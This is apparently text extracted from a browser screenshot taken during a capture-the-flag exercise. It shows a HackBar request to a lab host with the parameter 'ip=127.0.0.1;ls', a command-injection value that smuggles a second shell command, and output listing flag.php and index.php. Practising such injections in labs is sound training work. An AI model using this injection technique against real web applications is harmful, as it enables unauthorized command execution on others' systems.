 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
DevTools - f6d16872-4092-4d54-a320-f64007ce6856.node4.buuoj.cn:81/?ip=127.0.0.1;ls
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://f6d16872-4092-4d54-a320-f64007ce6856.node4.buuoj.cn:81/?ip=127.0.0.1;ls
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL